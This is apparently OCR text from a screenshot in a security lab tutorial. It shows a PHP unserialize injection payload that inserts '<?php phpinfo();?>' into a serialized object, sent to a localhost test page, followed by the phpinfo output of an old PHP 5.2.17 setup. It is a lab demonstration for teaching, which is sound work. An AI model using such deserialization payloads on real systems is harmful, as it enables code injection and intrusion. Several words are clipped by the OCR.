 oad URL
127.0.0.1/Unserialize/test2.php
?id=O:5:"test2":1:{s:4:"test";s:18:"<?php phpinfo();?>";}
plit URL
xecute
Enable Post data
Enable Referrer
"test2":1:{s:4:"test";s:18:"";}
PHP Version 5.2.17
php
System
Windows NT SHAVCHEN 6.2 build 9200
Build Date
Jan 6 2011 17:26:08
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API
Apache 2.4 Handler - Apache Lounge
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
D:\phpStudy\php\php-5.2.17\php.ini
Ms08067安全实验室